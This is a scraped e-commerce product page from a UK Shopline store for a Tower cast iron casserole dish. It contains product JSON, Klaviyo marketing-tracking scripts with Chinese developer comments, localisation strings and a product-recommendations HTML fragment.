%20interior%20coating%20prevents%20food%20from%20sticking%20and%20burning,%20making%20it%20easy%20to%20clean%20after%20an%20intense%20cooking%20session.%20A%20domed%20lid%20is%20included,%20which%20helps%20lock%20in%20and%20retain%20all%20the%20moisture%20to%20ensure%20your%20food%20is%20tender%20with%20an%20enhanced%20flavour.%20The%20handle%20is%20ergonomically%20designed,%20providing%20you%20with%20a%20comfortable%20and%20safe%20grip%20when%20cooking%20or%20serving.%20Versatile%20in%20its%20design,%20this%20casserole%20pan%20is%20suitable%20for%20all%20hob%20types%20including%20induction.%5Cu003c/div%5Cu003e%20%5Cu003c/div%5Cu003e%20%5Cu003c/div%5Cu003e%20%5Cu003cdiv%5Cu003e%20%5Cu003cdiv%5Cu003e%20%5Cu003cul%5Cu003e%20%5Cu003cli%5Cu003e20cm%20round%20cast%20iron%20casserole%20dish%20is%20built%20to%20last%5Cu003c/li%5Cu003e%20%5Cu003cli%5Cu003eHeat-retaining%20cast%20iron%20keeps%20food%20warmer%20for%20longer%5Cu003c/li%5Cu003e%20%5Cu003cli%5Cu003eDomed%20lid%20helps%20retain%20moisture%20for%20delicious%20results%5Cu003c/li%5Cu003e%20%5Cu003cli%5Cu003eEnamel%20interior%20prevents%20food%20from%20sticking%20and%20burning%5Cu003c/li%5Cu003e%20%5Cu003cli%5Cu003eAlso%20allows%20for%20an%20easy%20clean%20-%20handwash%20is%20recommended%5Cu003c/li%5Cu003e%20%5Cu003cli%5Cu003eEasy%20grip%20handles%20to%20move%20the%20dish%20from%20hob%20to%20table%5Cu003c/li%5Cu003e%20%5Cu003cli%5Cu003eGrill%20safe%20and%20oven%20safe%20up%20to%20260%20degrees%5Cu003c/li%5Cu003e%20%5Cu003cli%5Cu003eSuitable%20for%20all%20hob%20types%20including%20induction%5Cu003c/li%5Cu003e%20%5Cu003cli%5Cu003eSize:%20H13.5%20x%20W25.5%20x%2020cm%20Width%20includes%20handles%5Cu003c/li%5Cu003e%20%5Cu003cli%5Cu003e2L%20capacity%5Cu003c/li%5Cu003e%20%5Cu003c/ul%5Cu003e%20%5Cu003c/div%5Cu003e%20%5Cu003c/div%5Cu003e%22,%22handle%22:%22tower-barbary-oak-red-20cm-round-casserole-cast-iron-pan%22,%22has_only_default_variant%22:true,%22price%22:2199,%22price_max%22:2199,%22price_min%22:2199,%22price_varies%22:true,%22requires_selling_plan%22:false,%22quantity_price_breaks_configured%22:false,%22options%22:%5B%5D,%22options_by_name%22:%7B%7D,%22options_with_values%22:%5B%5D,%22tags%22:%5B%22Kitchen%22,%22Cooking%22,%22Cookware%22,%22Pots%20%5Cu0026%20Pans%22%5D,%22featured_image%22:%7B%22alt%22:%22%22,%22id%22:%226497267060886822938%22,%22media_type%22:%22image%22,%22position%22:1,%22preview_image%22:null,%22aspect_ratio%22:%221.0000%22,%22attached_to_variant%22:true,%22height%22:800,%22product_id%22:%2216063507841913622424091950%22,%22src%22:%22https://img-va.myshopline.com/image/store/1698667534614/ab4ac002-b062-4bc3-81fb-2b81dbedd0d5.jpg?w=800%5Cu0026h=800%22,%22width%22:800,%22variants%22:%5B%2218063507841916642323041950%22%5D%7D,%22images%22:%5B%7B%22alt%22:%22%22,%22id%22:%226497267060886822938%22,%22media_type%22:%22image%22,%22position%22:1,%22preview_image%22:null,%22aspect_ratio%22:%221.0000%22,%22attached_to_variant%22:true,%22height%22:800,%22product_id%22:%2216063507841913622424091950%22,%22src%22:%22https://img-va.myshopline.com/image/store/1698667534614/ab4ac002-b062-4bc3-81fb-2b81dbedd0d5.jpg?w=800%5Cu0026h=800%22,%22width%22:800,%22variants%22:%5B%2218063507841916642323041950%22%5D%7D%5D,%22featured_media%22:%7B%22alt%22:%22%22,%22id%22:%226497267060886822938%22,%22media_type%22:%22image%22,%22position%22:1,%22aspect_ratio%22:%221.0000%22,%22attached_to_variant%22:true,%22height%22:800,%22product_id%22:%2216063507841913622424091950%22,%22src%22:%22https://img-va.myshopline.com/image/store/1698667534614/ab4ac002-b062-4bc3-81fb-2b81dbedd0d5.jpg?w=800%5Cu0026h=800%22,%22width%22:800,%22variants%22:%5B%2218063507841916642323041950%22%5D,%22preview_image%22:%7B%22alt%22:%22%22,%22id%22:%226497267060886822938%22,%22media_type%22:%22image%22,%22position%22:1,%22preview_image%22:null,%22aspect_ratio%22:%221.0000%22,%22attached_to_variant%22:false,%22height%22:800,%22product_id%22:%2216063507841913622424091950%22,%22src%22:%22https://img-va.myshopline.com/image/store/1698667534614/ab4ac002-b062-4bc3-81fb-2b81dbedd0d5.jpg?w=800%5Cu0026h=800%22,%22width%22:800,%22variants%22:%5B%5D%7D%7D,%22first_available_variant%22:null,%22selected_variant%22:null,%22media%22:%5B%7B%22alt%22:%22%22,%22id%22:%226497267060886822938%22,%22media_type%22:%22image%22,%22position%22:1,%22aspect_ratio%22:%221.0000%22,%22attached_to_variant%22:true,%22height%22:800,%22product_id%22:%2216063507841913622424091950%22,%22src%22:%22https://img-va.myshopline.com/image/store/1698667534614/ab4ac002-b062-4bc3-81fb-2b81dbedd0d5.jpg?w=800%5Cu0026h=800%22,%22width%22:800,%22media_position%22:1,%22lazy_load%22:false,%22variant_image%22:false,%22variants%22:%5B%2218063507841916642323041950%22%5D,%22preview_image%22:%7B%22alt%22:%22%22,%22id%22:%226497267060886822938%22,%22media_type%22:%22image%22,%22position%22:1,%22preview_image%22:null,%22aspect_ratio%22:%221.0000%22,%22attached_to_variant%22:false,%22height%22:800,%22product_id%22:%2216063507841913622424091950%22,%22src%22:%22https://img-va.myshopline.com/image/store/1698667534614/ab4ac002-b062-4bc3-81fb-2b81dbedd0d5.jpg?w=800%5Cu0026h=800%22,%22width%22:800,%22variants%22:%5B%5D%7D%7D%5D,%22selected_or_first_available_variant%22:null,%22variants%22:%5B%7B%22available%22:false,%22barcode%22:%225056032998001%22,%22compare_at_price%22:0,%22id%22:%2218063507841916642323041950%22,%22option1%22:null,%22option2%22:null,%22option3%22:null,%22option4%22:null,%22option5%22:null,%22options%22:null,%22price%22:2199,%22requires_selling_plan%22:false,%22requires_shipping%22:true,%22selected%22:false,%22sku%22:%22444639173%22,%22taxable%22:true,%22title%22:null,%22url%22:%22/products/tower-barbary-oak-red-20cm-round-casserole-cast-iron-pan?sku=18063507841916642323041950%22,%22weight_in_unit%22:%222500%22,%22weight_unit%22:%22g%22,%22inventory_management%22:true,%22inventory_policy%22:%22deny%22,%22inventory_quantity%22:0,%22selling_plan_allocations%22:%5B%5D,%22quantity_rule%22:%7B%22increment%22:1,%22min%22:1,%22max%22:null%7D,%22featured_image%22:%7B%22alt%22:%22%22,%22id%22:%226497267060886822938%22,%22media_type%22:%22image%22,%22position%22:1,%22preview_image%22:null,%22aspect_ratio%22:%221.0000%22,%22attached_to_variant%22:true,%22height%22:800,%22product_id%22:%2216063507841913622424091950%22,%22src%22:%22https://img-va.myshopline.com/image/store/1698667534614/ab4ac002-b062-4bc3-81fb-2b81dbedd0d5.jpg?w=800%5Cu0026h=800%22,%22width%22:800,%22variants%22:%5B%2218063507841916642323041950%22%5D%7D,%22image%22:%7B%22alt%22:%22%22,%22id%22:%226497267060886822938%22,%22media_type%22:%22image%22,%22position%22:1,%22preview_image%22:null,%22aspect_ratio%22:%221.0000%22,%22attached_to_variant%22:true,%22height%22:800,%22product_id%22:%2216063507841913622424091950%22,%22src%22:%22https://img-va.myshopline.com/image/store/1698667534614/ab4ac002-b062-4bc3-81fb-2b81dbedd0d5.jpg?w=800%5Cu0026h=800%22,%22width%22:800,%22variants%22:%5B%2218063507841916642323041950%22%5D%7D,%22featured_media%22:%7B%22alt%22:%22%22,%22id%22:%226497267060886822938%22,%22media_type%22:%22image%22,%22position%22:1,%22aspect_ratio%22:%221.0000%22,%22attached_to_variant%22:true,%22height%22:800,%22product_id%22:%2216063507841913622424091950%22,%22src%22:%22https://img-va.myshopline.com/image/store/1698667534614/ab4ac002-b062-4bc3-81fb-2b81dbedd0d5.jpg?w=800%5Cu0026h=800%22,%22width%22:800,%22variants%22:%5B%2218063507841916642323041950%22%5D,%22preview_image%22:%7B%22alt%22:%22%22,%22id%22:%226497267060886822938%22,%22media_type%22:%22image%22,%22position%22:1,%22preview_image%22:null,%22aspect_ratio%22:%221.0000%22,%22attached_to_variant%22:false,%22height%22:800,%22product_id%22:%2216063507841913622424091950%22,%22src%22:%22https://img-va.myshopline.com/image/store/1698667534614/ab4ac002-b062-4bc3-81fb-2b81dbedd0d5.jpg?w=800%5Cu0026h=800%22,%22width%22:800,%22variants%22:%5B%5D%7D%7D%7D%5D%7D</script>
<head>
  <script>
    const domains = ["https://unpkg.com/axios@1.6.7/dist", "https://unpkg.com/axios@1.6.7/dist", "https://unpkg.com/axios@1.6.7/dist"]; // 重试域名数组
    const maxRetry=3; // 最多重试次数 
    const retryInfo={}; // 记录重试次数及下一个重试的域名数组下标{times:1,nextIndex:2}
    window.addEventListener("error", (e) => {
      console.log("error loading")
      const tag=e.target
      if(tag.tagName==='SCRIPT' && !(e instanceof ErrorEvent)) {
          console.log("JS 加载错误")
          const url = new URL(e.target.src);
          const key = url.pathname;
          if (!(key in retryInfo)){
            retryInfo[key] = 0;
          }
          const index = retryInfo[key];
          if(index >= domains.length){
            return;
          }
          const domain = domains[index];
          url.host = domain;
          // document.write(`\<script src="${url.toString()}">\<\/script>`);
          const script = document.createElement('script');
          script.src = url.toString();
          document.body.insertBefore(script, e.target)
          retryInfo[key]++;
      }
    },true);
  </script>
</head>
<body>
  <script type="text/javascript" src="https://unpkg.com/axios@1.6.7/dist/axios.min.js"></script>
</body>
<style>
  .app-embed-block__container .app-embed-block__button {
    background: url('https://img-va.myshopline.com/image/shopline/831b52e4fac94aea8771064a8cc3beca.jpeg') no-repeat center;
  }
</style>
<!-- <script type="text/javascript" await src="https://static.klaviyo.com/onsite/js/klaviyo.js?company_id=XGutTR"></script> -->
<!-- <script async type="text/javascript" src="https://static.klaviyo.com/onsite/js/klaviyo.js?company_id=XGutTR&v=10.0.0"></script> -->
<!-- <script type="text/javascript" src="https://unpkg.com/axios/dist/axios.min.js"></script> -->

<script>
  let handle = window.Shopline.handle

  axios.get('https://klav.startercommerce.com/v1/index/get_key', {
    params: {
      handle: handle
    }
  })
    .then(function (response) {
      let src='https://static.klaviyo.com/onsite/js/klaviyo.js?company_id='+response.data.data
      console.log('responseresponse',src)
      createScript(src, function () {
        console.log('OK');
      });
      console.log(response);
    })
    .catch(function (error) {
      console.log(error);
    })
    .then(function () {

    });



  var _learnq = _learnq || [];
  console.log('_learnq :', _learnq)

  //window.Shopline.customer.email
  if (window.Shopline.customer.email){
    var abcds = _learnq.push(['identify', {
          'email': window.Shopline.customer.email,
          'properties': {
            'Accepts Marketing' : window.Shopline.customer.accepts_marketing
          }
        }]);
  }
  
  //    console.log('_learnq',abcds)
  // axios.POST('https://a.klaviyo.com/api/track', {
  //     params: {
  //       data: {"event":"Added to Cart","token":"XGutTR","properties":{"$value":12,"Email":"171869092@qq.com","AddedItemProductName":"red","AddedItemProductID":"16054007845689944433250964","AddedItemSKU":"422030784719802369","AddedItemCategories":[""],"AddedItemImageURL":"http://www.example.com/path/to/product/image2.png","AddedItemURL":"http://www.example.com/path/to/product2","AddedItemPrice":12,"AddedItemQuantity":1,"ItemNames":["red"],"CheckoutURL":"http://www.example.com/path/to/checkout","Items":[{"ProductID":"1111","SKU":"422030784719802369","ProductName":"red","Quantity":1,"ItemPrice":12,"RowTotal":12,"ProductURL":"http://www.example.com/path/to/product","ImageURL":"http://www.example.com/path/to/product/image.png","ProductCategories":[""]}],"$use_ip":true,"$is_session_activity":true},"customer_properties":{"email":"george.washington@example.com","first_name":"George","last_name":"Washington","$exchange_id":"FSG8NDq3o3UItArXDIHRaQ==.YzuGWV","$referrer":{"ts":1661488467,"value":"","first_page":"https://lives-will.myshopline.com/collections/"},"$last_referrer":{"ts":1661756250,"value":"https://lives-will.myshopline.com/collections","first_page":"https://lives-will.myshopline.com/products/-copy-live-by-test"}}}
  //     }
  //   })
  //     .then(function (response) {
  //       console.log('Added to Cart-klaviyo',response);
  //     })
  //     .catch(function (error) {
  //       console.log(error);
  //     })
  //     .then(function () {
  //       // always executed
  //     });

  window.addEventListener('load', function (event) {
    console.log('addEventListener----', event)
  })

  console.log('handle', GetQueryString("handle"), window.Shopline.handle, window.Shopline)



  window.Shopline.event.on('DataReport::ActiveonSite', function (payload) {
    console.log('网站活跃', payload)

    const { data } = payload;

    //do something
  })
  //2222222
  window.Shopline.event.on('DataReport::ViewContent', function (payload) {
    console.log('查看商品', payload.data.title)
    const { data } = payload;
    console.log('查看商品2', data)

    var item = [{
      "ProductName": data.title,
      "ProductID": data.content_spu_id,
      "SKU": "WINNIEPOOH",
      "Categories": [],
      "ImageURL": "",
      "URL": window.Shopline.handle +'/products/'+data.content_spu_id,
      "Price": data.price,
      "CompareAtPrice": data.curSkuPrice
    }];

    // console.log('item = ', item)
    // let ccc = _learnq.push(["track", "Viewed Product", item]);
    // console.log('print = ', ccc)
    //do something
  })
  //3333333
  window.Shopline.event.on('DataReport::AddToCart', function (payload) {
    console.log('我添加了购物车', payload, payload.onSuccess)
    const { data } = payload;
//content_category: ""
//content_name: "[Copy]live-by-test"
//content_sku_id: "18054413409479832238700964"
//content_spu_id: "16054413409476141250680964"
//currency: "USD"
//price: 12
//quantity: 1
//value: 12 

    // let abcd = _learnq.push(["track", "Added to Cart", {
    //   "$value": data.value,
    //   "$Email": window.Shopline.customer.email,
    //   "$AddedItemProductName": data.content_name,
    //   "$AddedItemProductID": data.content_spu_id,
    //   // "$AddedItemSKU": "422030784719802369",
    //   // "$AddedItemCategories": [""],
    //   //  "AddedItemCategories": ["Fiction", "Classics"],
    //   // "$AddedItemImageURL": "",
    //   // "$AddedItemURL": "",
    //   "$AddedItemPrice": data.price,
    //   "$AddedItemQuantity": data.quantity,
    //   // "$ItemNames": ["red"],
    //   // "$CheckoutURL": "",
    //   // "$Items": [{
    //   //   "$ProductID": "1111",
    //   //   "$SKU": "422030784719802369",
    //   //   "$ProductName": "red",
    //   //   "$Quantity": 1,
    //   //   "$ItemPrice": 12,
    //   //   "$RowTotal": 12,
    //   //   "$ProductURL": "",
    //   //   "$ImageURL": "",
    //   //   "$ProductCategories": [""]
    //   // }]
    // }]);
    // console.log('abcd', abcd)

    console.log('abcd', _learnq.error)


  })
  window.Shopline.event.on('DataReport::InitiateCheckout', function (payload) {
    console.log('我添加开始结账了购物车，进入了结算页面', payload)

    const { data } = payload;

    //do something
  })
  window.Shopline.event.on('DataReport::CompleteOrder', function (payload) {
    console.log('下单,完成订单', payload)

    const { data } = payload;

    //do something
  })

  window.Shopline.event.on('DataReport::Purchase ', function (payload) {
    console.log('下单完成并且支付成功时触发', payload)

    const { data } = payload;

    //do something
  })
  window.Shopline.event.on('DataReport::OrderedProduct', function (payload) {
    console.log('订购商品', payload)

    const { data } = payload;

    //do something
  })
  window.Shopline.event.on('DataReport::FulfilledOrder', function (payload) {
    console.log('赴约', payload)

    const { data } = payload;

    //do something
  })
  window.Shopline.event.on('DataReport::CancelledOrder', function (payload) {
    console.log('取消订单', payload)

    const { data } = payload;

    //do something
  })

  window.Shopline.event.on('DataReport::RefundedOrder', function (payload) {
    console.log('订单退款', payload)

    const { data } = payload;

    //do something
  })


  function GetQueryString(name) {
    let str = window.location.host
    let leng = str.indexOf(".");
    let handled = str.substring(0, leng)
    return handled
  }

  // 动态插入script标签
  function createScript(url, callback) {
    var oScript = document.createElement('script');
    oScript.type = 'text/javascript';
    oScript.async = true;
    oScript.src = url;
    /*
    ** script标签的onload和onreadystatechange事件
    ** IE6/7/8支持onreadystatechange事件
    ** IE9/10支持onreadystatechange和onload事件
    ** Firefox/Chrome/Opera支持onload事件
    */

    // 判断IE8及以下浏览器
    var isIE = !-[1,];
    if (isIE) {
      alert('IE')
      oScript.onreadystatechange = function () {
        if (this.readyState == 'loaded' || this.readyState == 'complete') {
          callback();
        }
      }
    } else {
      // IE9及以上浏览器，Firefox，Chrome，Opera
      oScript.onload = function () {
        callback();
      }
    }
    document.body.appendChild(oScript);
  }
</script>
<script type="text/javascript" src="https://cdn.myshopline.com/sl/slfs/sl-new/170891688058570/Klaviyo.iife.js"></script>

</div>
<style>.card .card__media {background-color: #fff;}</style>

    <script>
      window.shopUrl = 'https://roov.co.uk';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_url: '/cart',
        cart_count_url: '/cart/count',
        predictive_search_url: '/search/suggest',
        account_url: '/user/center',
        account_login_url: '/user/signIn',
        address_url: '/api/logistics/address/layer/next',
        cart_discount_code_apply_url: '/cart/discount-code/apply',
        cart_discount_code_remove_url: '/cart/discount-code/remove',
      };
      window.__I18N__ = window.__I18N__ || {};
      window.__I18N__['unvisiable'] = {"editorSwitchCountryTip":"Unable to change the country in editor","applepay":{"cancel":"Cancel","enquire":"Continue to place the order with Apple Pay?","paywith":"Pay with"},"customer":{"error_message_1":"Sign me up for emails to receive updates, access to exclusive deals, and more.","error_message_1001":"Password error","error_message_1002":"User not exist","error_message_1003":"Account was temporarily locked","error_message_1004":"Don't try so frequently","error_message_1005":"Code expired","error_message_1006":"Code error","error_message_1007":"Too many times of verification, please get another code","error_message_1008":"The thirdId or channel has not been configured","error_message_1009":"Third party validation failed","error_message_1010":"Send code failed","error_message_1011":"Account is not activated","error_message_1012":"The system is busy, please try again later","error_message_1013":"The system is busy, please try again later","error_message_1014":"Verification code check failed","error_message_1015":"Please check dynamic verification code","error_message_1016":"The system is busy, please try again later","error_message_1017":"This account is at risk","error_message_1018":"Email bound successfully","error_message_1020":"Login failed","error_message_1021":"Login failed","error_message_1022":"Account bound successfully","error_message_1023":"The system is busy, please try again later","error_message_1024":"The system is busy, please try again later","error_message_1035":"Please send verification code","error_message_2":"The system is busy, please try again later","error_message_2001":"The mobile has been registered","error_message_2002":"The email has been registered","error_message_2003":"Don't try so frequently","error_message_2004":"Code expired","error_message_2005":"Code error","error_message_2006":"Too many times of verification, please get another code","error_message_2007":"Server error, please try again","error_message_2014":"Your account is at risk","error_message_2016":"Your account is at risk","error_message_2020":"The system is busy, please try again later","error_message_3":"The system is busy, please try again later","error_message_3001":"Server error, please try again","error_message_3002":"Illegal operation","error_message_3003":"Don't try so frequently","error_message_3004":"Code expired","error_message_3005":"Code error","error_message_3006":"Too many times of verification, please get another code","error_message_3007":"The mobile doesn't exist","error_message_3008":"The email doesn't exist","error_message_3009":"The mobile has been bound by other accounts","error_message_3010":"The email has been bound by other accounts","error_message_3014":"Send code failed","error_message_3015":"The account has been activated","error_message_3021":"The system is busy, please try again later","error_message_3022":"The link has expired","error_message_3023":"The link has a wrong format","error_message_3024":"The link is wrong","error_message_3026":"Invalid account","error_message_3029":"Verification with phone number is not supported yet","error_message_4":"The system is busy, please try again later","error_message_5":"The system is busy, please try again later","error_message_6":"The system is busy, please try again later","error_message_7":"Password must be 6-18 characters consisting of numbers, uppercase and lowercase letters"},"shopby":{"button":{"show":"Secured and Faster"}}};
      window.__I18N__['cart'] = {"cart_error":"An error occured when updating the shopping cart, please try again.","cart_quantity_error_html":"You can only add {{quantity}} units of this product into shopping cart","cart":{"buy_now":"Buy now","cancel":"Cancel","confirm":"OK","got_it":"Got it","added_to_cart":"Added to your cart","cart_subtotal":"Cart subtotal","cart_view":"View cart"},"checkout":{"max_amount_limit":"You exceeded the maximum amount for checkout"},"checkout_proceeding":{"checkout":"Checkout","checkout_proceed":"Below products exceed the purchasing limit, still proceed to checkout?","continue":"Continue","continue_shopping":"Continue shopping","day":"days","remove":"Remove","return_to_cart":"Return to cart","subtotal":"Subtotal","tax_included":"Tax included"},"discount":{"coupon_code_amount":"Coupon code discount","coupon_code_length_limit":"Coupon code cannot exceed {{range}} characters.","expected_discount":"Expected discount"},"discount_item":{"buy_limit5":"You can buy up to {{stock}} item(s) with discount price at the same time"},"discount_price":{"buy_limit1":"Only {{stock}}pieces left with this discount price","buy_limit2":"You can buy up to {{stock}} item(s) with discount price at the same time","buy_limit3":"You can only buy {{stock}} item(s) of this product with discount price"},"error":{"default":"Failed to load resource","noshipping":"No available shipping rate plans","order":"Unable to place order","renew":"Failed to update data"},"general":{"continue_as_a_guest":"Continue as a guest","support_oneTime_purchase_only":"Product supports only one-time purchase","support_subscription_only":"Product supports only purchase after subscription"},"next_step":{"calculated_taxes_fees":"Taxes and shipping fee will be calculated at checkout","included_taxes_fees":"Tax included and shipping calculated at checkout","taxes_and_shipping_policy_at_checkout_html":"Taxes and \u003ca href=\"{{ link }}\"\u003eshipping\u003c/a\u003e calculated at checkout","taxes_included_and_shipping_policy_html":"Tax included. \u003ca href=\"{{link}}\"\u003eShipping\u003c/a\u003e calculated at checkout.","taxes_included_but_shipping_at_checkout":"Tax included and shipping calculated at checkout"},"notices":{"change_password_after_verification":"You can change password after verification","excess_product":"The products below exceed the purchase limit, please modify the quantity","product_amount_limit":"Sorry! The number of products in the cart exceeds the limit.","product_selected_invalid":"Sorry, the product you selected cannot be purchased. Please select again","store_nonexistent":"The store does not exist"},"payment":{"channel":"Payment channel","create_time":"Created at","free":"Free","log_in":"Go to Sign In","payment_details":"Payment Detail","pending_review":"Paying","reference_number":"Payment reference number","status":"Status","subtotal_price":"Subtotal","sum":"Amount","total_sum":"Total","update_time":"Updated at"},"policy":{"privacy_policy":"Privacy Policy"},"promotion":{"no_promotion":"Do not join in promotion"},"shpping":{"service_terms":"Terms of Service"},"stock":{"limit":"Only {{stock}} left"},"subscription":{"information":"Subscription"},"tips":{"agree_with_the_shop":"I agree to the","change_binding_after_verification":"You can connect/change {{value}} after verification","forget_password":"Forgot password","proceed_to_checkout":"Proceed to checkout","reset_password":"You're resetting password for account {{account}}"},"couponCode":{"exceedLimit":"Discount codes exceed quantity limit","existCode":"Discount code already exists","unavailable":"Discount code has expired","list":{"unavailable":"All discount codes have expired"},"notSupport":{"stacked":"Discount codes are not stackable"}},"order":{"invalid_order_number":"invalid order number","payment_voucher_confirmation":"Got it","shipping_address":"Shipping address","sign_in":"Or sign in with the following methods","tax_included":"Including {{price}} in taxes","try_again":"Upload failed. Please try again.","try_later":"system busy, please try again later.","upload_bank_transfer_vouhcer_for_confirmation":"Please upload payment proof here and we will confirm the payment for you, thank you.","upload_image_within_10_m_b":"Please upload JPG, PNG, GIF images within 10MB","paymentVoucher":{"downloadDoc":"Download file","format":"Format","formatLimit":"Supports .jpg, .png, .pdf files with file size less than 20MB. You can upload at most 5 images","uploadAmount":"{{num}} payment proof(s) were uploaded","uploadLimit":"Please upload .jpg, .png, .pdf files with size less than 20MB"}},"b2b":{"amount":{"increase":{"desc":"This item only sold start with amount of {{num}}"},"most":{"desc":"This item only sold with amount of {{num}} at most"},"noIncrement":{"desc":"This item only sold with increment of {{num}}"}}},"item":{"add_limit2":"You can add up to 99999 items to the shopping cart","click_to_view":"Click to view","custom_preview":"Custom preview","empty_cart":"Your cart is currently empty.","item_left":"Only {{stock}} item(s) left","none_existent":"Product does not exist","market":{"illegal":{"excludedState":"The market goods are illegal, and this product is in an excluded state in the market."}}}};
    </script>
      <style>
product-form .quick-add__submit,
product-form .product-form__submit{
    background: #13d506;
    color: #ffffff;
    --border-opacity: 0;
}
</style>
<style>
.cart-drawer__checkout-button{
    background: #13d506;
    color: #ffffff;
    --border-opacity: 1;
    font-size: 18px;
}
</style>
  </body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://roov.co.uk/recommendations/products?section_id=product-recommendations&product_id=16063507841913622424091950&limit=4
body_size: 3215
content:
<div id="shopline-section-product-recommendations" class="shopline-section section"><link rel="dns-prefetch" href="https://fonts.gstatic.com">
<style>
@font-face {
  font-family: 'Montserrat';
  font-weight: 600;
  font-style: normal;
  font-display: swap;
  src: url('/cdn/shop/fonts/Montserrat:600_v26.woff') format('woff'),
        url('/cdn/shop/fonts/Montserrat:600_v26.woff2') format('woff2');
}
@font-face {
  font-family: 'Montserrat';
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url('/cdn/shop/fonts/Montserrat:regular_v26.woff') format('woff'),
        url('/cdn/shop/fonts/Montserrat:regular_v26.woff2') format('woff2');
}

</style><script src="/cdn/shop/prod/601560b94fbb188919dd1d36c8ab70a4/1709027229060/assets/section-product-recommendations.js" defer></script>
<link rel="stylesheet" href="/cdn/shop/prod/601560b94fbb188919dd1d36c8ab70a4/1709027229060/assets/component-price.css" />
<link rel="stylesheet" href="/cdn/shop/prod/601560b94fbb188919dd1d36c8ab70a4/1709027229060/assets/component-card.css" media="all" />

  <link rel="stylesheet" href="/cdn/shop/prod/601560b94fbb188919dd1d36c8ab70a4/1709027229060/assets/component-quick-add.css" media="print" onload="this.media='all'" />
  <script src="/cdn/shop/prod/601560b94fbb188919dd1d36c8ab70a4/1709027229060/assets/component-quick-add.js" defer="defer"></script>


  
<style>
#shopline-section-product-recommendations.section-padding, #shopline-section-product-recommendations .section-padding {
  padding-top: 80px;
  padding-bottom: 80px;
}
@media only screen and (max-width: 959px) {
  #shopline-section-product-recommendations.section-padding, #shopline-section-product-recommendations .section-padding {
    padding-top: 40px;
    padding-bottom: 40px;
  }
}
</style>





<div class="page-width section-padding color-scheme-none">
  <product-recommendations
    data-url="/recommendations/products?section_id=product-recommendations&product_id=&limit=4"
  >
    <h2 class="title4 title-wrapper text-center">
      You may also like
    </h2>
      <div class="grid grid-cols-4-desktop grid-cols-2">
          <li>
            















<div class="product-card-wrapper card card-wrapper" data-product-form-id="quick-add-product-recommendations__16063507781303413039981950">
  <a href="/products/double-walled-350ml-coffee-glasses-with-handles-set-of-2-mandw" class="full-unstyled-link">
    <span class="visibility-hidden">
        Double Walled 350ml Coffee Glasses with Handles - Set of 2 | M&amp;W
    </span>
  </a>
    
    <div
  
  class="product-card-block-item card__inner ratio global-product-card-border-shadow"
  style="--ratio-percent: 150%; --image-fill-type: contain; --badge-border-radius: 0px;"
>
  <a href="/products/double-walled-350ml-coffee-glasses-with-handles-set-of-2-mandw" class="card__media media--hover-effect">
      
  
  

      

      

  

<img src="https://img-va.myshopline.com/image/store/1698667534614/4e2ade52-2b52-40fc-b824-d69a6a0a7c04.jpg?w=1800&h=1800" srcset="https://img-va.myshopline.com/image/store/1698667534614/4e2ade52-2b52-40fc-b824-d69a6a0a7c04_375x.jpg?w=1800&h=1800 375w, https://img-va.myshopline.com/image/store/1698667534614/4e2ade52-2b52-40fc-b824-d69a6a0a7c04_540x.jpg?w=1800&h=1800 540w, https://img-va.myshopline.com/image/store/1698667534614/4e2ade52-2b52-40fc-b824-d69a6a0a7c04_720x.jpg?w=1800&h=1800 720w, https://img-va.myshopline.com/image/store/1698667534614/4e2ade52-2b52-40fc-b824-d69a6a0a7c04_900x.jpg?w=1800&h=1800 900w, https://img-va.myshopline.com/image/store/1698667534614/4e2ade52-2b52-40fc-b824-d69a6a0a7c04_1080x.jpg?w=1800&h=1800 1080w, https://img-va.myshopline.com/image/store/1698667534614/4e2ade52-2b52-40fc-b824-d69a6a0a7c04_1296x.jpg?w=1800&h=1800 1296w, https://img-va.myshopline.com/image/store/1698667534614/4e2ade52-2b52-40fc-b824-d69a6a0a7c04_1512x.jpg?w=1800&h=1800 1512w, https://img-va.myshopline.com/image/store/1698667534614/4e2ade52-2b52-40fc-b824-d69a6a0a7c04_1728x.jpg?w=1800&h=1800 1728w, https://img-va.myshopline.com/image/store/1698667534614/4e2ade52-2b52-40fc-b824-d69a6a0a7c04_1800x.jpg?w=1800&h=1800 1800w" alt="Double Walled 350ml Coffee Glasses with Handles - Set of 2 | M&amp;W" width="1800" height="1800" sizes="(max-width: 959px) calc(100vw * 1/2),(min-width: 960px) calc(100vw * 1/4)" fetchpriority="auto" decoding="async" data-scale="hover-scale" loading="lazy" class="collection-hero__image">
        
  
  

      

      

  

<img src="https://img-va.myshopline.com/image/store/1698667534614/55fc7bda-f160-43e2-b2f1-953c2f21d726.jpeg?w=1800&h=1800" srcset="https://img-va.myshopline.com/image/store/1698667534614/55fc7bda-f160-43e2-b2f1-953c2f21d726_375x.jpeg?w=1800&h=1800 375w, https://img-va.myshopline.com/image/store/1698667534614/55fc7bda-f160-43e2-b2f1-953c2f21d726_540x.jpeg?w=1800&h=1800 540w, https://img-va.myshopline.com/image/store/1698667534614/55fc7bda-f160-43e2-b2f1-953c2f21d726_720x.jpeg?w=1800&h=1800 720w, https://img-va.myshopline.com/image/store/1698667534614/55fc7bda-f160-43e2-b2f1-953c2f21d726_900x.jpeg?w=1800&h=1800 900w, https://img-va.myshopline.com/image/store/1698667534614/55fc7bda-f160-43e2-b2f1-953c2f21d726_1080x.jpeg?w=1800&h=1800 1080w, https://img-va.myshopline.com/image/store/1698667534614/55fc7bda-f160-43e2-b2f1-953c2f21d726_1296x.jpeg?w=1800&h=1800 1296w, https://img-va.myshopline.com/image/store/1698667534614/55fc7bda-f160-43e2-b2f1-953c2f21d726_1512x.jpeg?w=1800&h=1800 1512w, https://img-va.myshopline.com/image/store/1698667534614/55fc7bda-f160-43e2-b2f1-953c2f21d726_1728x.jpeg?w=1800&h=1800 1728w, https://img-va.myshopline.com/image/store/1698667534614/55fc7bda-f160-43e2-b2f1-953c2f21d726_1800x.jpeg?w=1800&h=1800 1800w" alt="Double Walled 350ml Coffee Glasses with Handles - Set of 2 | M&amp;W" width="1800" height="1800" sizes="(max-width: 959px) calc(100vw * 1/2),(min-width: 960px) calc(100vw * 1/4)" fetchpriority="auto" decoding="async" data-scale="hover-scale" loading="lazy" class="collection-hero__image">
  </a>
  <div
    class="card__badge
      left_top
      "
  ></div>
    <div class="quick-add ">
      
      <modal-opener data-modal="#QuickAdd-16063507781303413039981950">
        <button
